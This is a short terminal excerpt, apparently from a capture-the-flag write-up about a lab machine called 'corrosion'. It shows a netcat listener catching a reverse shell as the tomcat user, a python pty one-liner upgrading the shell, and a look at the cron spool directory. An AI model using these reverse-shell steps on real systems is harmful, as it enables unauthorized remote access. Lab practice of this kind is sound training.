 ┌──(yeah㉿kali)-[~/Desktop]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.88.135: inverse host lookup failed: Unknown host
connect to [192.168.88.128] from (UNKNOWN) [192.168.88.135] 57426
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@corrosion:/var/spool/cron$ ls
ls
crontabs
tomcat@corrosion:/var/spool/cron$